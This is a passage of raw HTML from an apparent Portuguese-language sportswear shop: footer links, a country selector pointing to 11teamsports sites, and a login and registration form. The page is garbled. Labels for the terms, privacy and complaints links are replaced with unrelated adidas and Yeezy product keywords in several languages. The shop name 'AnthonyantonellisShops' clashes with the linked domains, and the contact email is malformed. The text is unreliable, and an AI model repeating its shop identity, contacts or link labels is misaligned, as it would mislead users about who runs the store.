Triple Crown </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> adidas Originals Falcon Baskets Rose </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> where to buy adidas yeezy desert boot oil release date </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> BAIT appears to have teamed up with adidas </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> adidas ace 16 3 fg ag blue </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">Quero tornar-me um membro do House Of Clubs</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Die umweltfreundliche Variante des adidas Ultra Boost 21</div> <div class="for-club">Com uma conta existente</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login external-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Adidas NMD ID A14767841 Size</div> <div class="for-club">Com uma conta existente</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">Estou aqui pela primeira vez</div> <div class="for-club">Com uma Satin conta</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login external-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Adidas Own The Game White Black Cloud White Core Black Cloud White EE9631</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Ao criares a conta concordas com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">adidas Mandala Graphic Koszulka Z Krótkim Rękawkiem</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> Жіночі кросівки adidas x kanye west yeezy 700 v2 black.</small> <small class="for-club">The second chapter in adidas Originals A D story <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> adidas Mandala Graphic Koszulka Z Krótkim Rękawkiem</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 